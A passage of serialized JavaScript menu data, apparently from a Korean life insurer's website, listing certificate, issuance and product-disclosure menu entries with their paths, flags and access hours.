saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":109,"supos_menu_no":78,"sel_menu_name":null,"menu_name":"\uBC1C\uAE09\uC2E0\uCCAD","menu_srt":1,"menu_desc":"\uBC1C\uAE09\uC2E0\uCCAD","menu_path":"\/mycardif\/issue\/cr\/isa\/crisa001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0800","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":110,"supos_menu_no":78,"sel_menu_name":null,"menu_name":"\uBC1C\uAE09\uC2E0\uCCAD \uB0B4\uC5ED","menu_srt":2,"menu_desc":"\uBC1C\uAE09\uC2E0\uCCAD \uB0B4\uC5ED","menu_path":"\/mycardif\/issue\/cr\/ish\/crish001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":114,"supos_menu_no":16,"sel_menu_name":null,"menu_name":"\uC778\uC99D\uC13C\uD130","menu_srt":14,"menu_desc":"\uC778\uC99D\uC13C\uD130","menu_path":"\/mycardif\/my\/crt\/mycrt001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":115,"supos_menu_no":114,"sel_menu_name":null,"menu_name":"\uC778\uC99D\uC11C\uAD00\uB9AC","menu_srt":1,"menu_desc":"\uC778\uC99D\uC11C\uAD00\uB9AC","menu_path":"\/mycardif\/my\/crt\/mycrt101.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0800","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":116,"supos_menu_no":114,"sel_menu_name":null,"menu_name":"\uCE74\uCE74\uC624\uD1A1 \uC778\uC99D \uB4F1\uB85D\/\uC7AC\uB4F1\uB85D","menu_srt":2,"menu_desc":"\uCE74\uCE74\uC624\uD1A1 \uC778\uC99D \uB4F1\uB85D\/\uC7AC\uB4F1\uB85D","menu_path":"\/mycardif\/my\/crt\/mycrt201.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0800","end_time":"2200","menuList":[]}]}]}];

    //disclosure menu List
    var disclosureList = [{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":169,"supos_menu_no":0,"sel_menu_name":null,"menu_name":"\uACF5\uC2DC\uC2E4","menu_srt":6,"menu_desc":"\uACF5\uC2DC\uC2E4","menu_path":"\/disclosure\/#","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"1","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":170,"supos_menu_no":169,"sel_menu_name":null,"menu_name":"\uC0C1\uD488\uACF5\uC2DC\uC2E4","menu_srt":1,"menu_desc":"\uC0C1\uD488\uACF5\uC2DC\uC2E4","menu_path":"\/disclosure\/product\/papag001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":290,"supos_menu_no":170,"sel_menu_name":null,"menu_name":"\uBA54\uB274 \uC120\uD0DD","menu_srt":0,"menu_desc":"\uBA54\uB274\uC120\uD0DD","menu_path":"https:\/\/www.cardif.co.kr\/disclosure\/product\/papag001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uACF5\uC2DC\uC774\uC6A9 \uB9E4\uB274\uC5BC","meta_desc":"\uAE08\uC735\uC0C1\uD488\uACF5\uC2DC\uB294 \uAE08\uC735\uC18C\uBE44\uC790\uAC00 \uAE08\uC735\uC0C1\uD488\uC744 \uC774\uD574\uD558\uACE0 \uC120\uD0DD\uD558\uB294 \uB370 \uC720\uC6A9\uD55C \uC815\uBCF4\uB97C \uC81C\uACF5\uD568\uC73C\uB85C\uC368 \uAE08\uC735\uC18C\uBE44\uC790\uB97C \uBCF4\uD638\uD558\uAE30 \uC704\uD55C \uC81C\uB3C4\uC785\uB2C8\uB2E4. \uBCF4\uD5D8\uC0C1\uD488\uC744 \uAC00\uC785\uD558\uAE30 \uC804 \uC0C1\uD488\uACF5\uC2DC\uC2E4\uC758 \uC57D\uAD00, \uC0C1\uD488\uC694\uC57D\uC11C \uBC0F\uC0AC\uC5C5\uBC29\uBC95\uC11C \uB4F1\uC744 \uD1B5\uD574 \uC0C1\uD488\uB0B4\uC6A9\uC744 \uAF2D \uD655\uC778\uD558\uC5EC\uC57C \uD569\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":177,"supos_menu_no":170,"sel_menu_name":null,"menu_name":"\uACF5\uC2DC\uC774\uC6A9\uB9E4\uB274\uC5BC","menu_srt":1,"menu_desc":"\uACF5\uC2DC\uC774\uC6A9\uB9E4\uB274\uC5BC","menu_path":"\/disclosure\/product\/papag001.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/disclosure\/PAPAG001M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":178,"supos_menu_no":170,"sel_menu_name":null,"menu_name":"\uD310\uB9E4\uC0C1\uD488","menu_srt":2,"menu_desc":"\uD310\uB9E4\uC0C1\uD488","menu_path":"\/disclosure\/papag101.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uD310\uB9E4\uC0C1\uD488","meta_desc":"\uD604\uC7AC BNP\uD30C\uB9AC\uBC14 \uCE74\uB514\uD504\uC0DD\uBA85\uC5D0\uC11C \uD310\uB9E4\uC911\uC778 \uC0C1\uD488\uC758 \uC57D\uAD00 \uB4F1\uC744 \uD655\uC778\uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":179,"supos_menu_no":170,"sel_menu_name":null,"menu_name":"\uD310\uB9E4\uC911\uC9C0\uC0C1\uD488","menu_srt":3,"menu_desc":"\uD310\uB9E4\uC911\uC9C0\uC0C1\uD488","menu_path":"\/disclosure\/papag201.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uD310\uB9E4\uC911\uC9C0\uC0C1\uD488","meta_desc":"\uD604\uC7AC \uD310\uB9E4\uD558\uC9C0 \uC54A\uB294 \uC0C1\uD488\uC785\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":180,"supos_menu_no":170,"sel_menu_name":null,"menu_name":"\uC801\uC6A9\uC774\uC728","menu_srt":4,"menu_desc":"\uC801\uC6A9\uC774\uC728","menu_path":"\/disclosure\/papag301.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uC801\uC6A9\uC774\uC728","meta_desc":"\uAC01 \uC0C1\uD488\uC758 \uC801\uC6A9\uC774\uC728\uC744 \uD655\uC778 \uD558\uC2DC\uAE30 \uBC14\uB78D\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":181,"supos_menu_no":170,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uACC4\uC57D\uB300\uCD9C\uC774\uC728","menu_srt":5,"menu_desc":"\uBCF4\uD5D8\uACC4\uC57D\uB300\uCD9C\uC774\uC728","menu_path":"\/disclosure\/product\/papag401.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/disclosure\/PAPAG401M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":182,"supos_menu_no":170,"sel_menu_name":null,"menu_name":"\uBCF4\uD638\uAE08\uC735\uC0C1\uD488\uB4F1\uB85D\uBD80","menu_srt":6,"menu_desc":"\uBCF4\uD638\uAE08\uC735\uC0C1\uD488\uB4F1\uB85D\uBD80","menu_path":"\/disclosure\/product\/papag501.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/disclosure\/PAPAG501M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_